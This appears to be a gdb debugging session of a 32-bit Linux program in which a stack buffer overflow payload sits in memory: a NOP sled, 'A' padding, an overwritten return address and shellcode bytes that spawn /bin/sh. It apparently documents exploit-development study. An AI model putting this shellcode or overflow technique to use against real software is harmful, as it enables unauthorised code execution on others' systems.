 eip 0x8048842 0x8048842 <get_time+142>
(gdb) ni
0x08048845 43 strftime(retstr,TIMEBUFSIZE,format,loctime);
(gdb) x/x $esp
0xbfd9a080: 0x6850c031
(gdb) i r esp ebp eip
esp 0xbfd9a080 0xbfd9a080
ebp 0xbfd9a128 0xbfd9a128
eip 0x8048845 0x8048845 <get_time+145>
(gdb) x/60x $esp
0xbfd9a080: 0x6850c031 0x00000080 0x42424242 0xb7f62380
0xbfd9a090: 0x00000fff 0x0804a000 0xb7f62380 0x5c30fdc7
0xbfd9a0a0: 0x90909000 0x90909090 0x90909090 0x90909090
0xbfd9a0b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfd9a0c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfd9a0d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfd9a0e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfd9a0f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfd9a100: 0x90909090 0x41414190 0x41414141 0x41414141
0xbfd9a110: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfd9a120: 0x41414141 0x41414141 0x41414141 0x08048337
0xbfd9a130: 0x42424242 0x6850c031 0x68732f2f 0x69622f68
0xbfd9a140: 0x50e3896e 0x8953e289 0xcd0bb0e1 0x00000080
0xbfd9a150: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfd9a160: 0x00000000 0x00000000 0x00000000 0x0804a008
(gdb) i r esp ebp eip
esp 0xbfd9a080 0xbfd9a080
ebp 0xbfd9a128 0xbfd9a128
eip 0x8048845 0x8048845 <get_time+145>
(gdb) x/x 0x8048845
0x8048845 <get_time+145>: 0xfffeaee8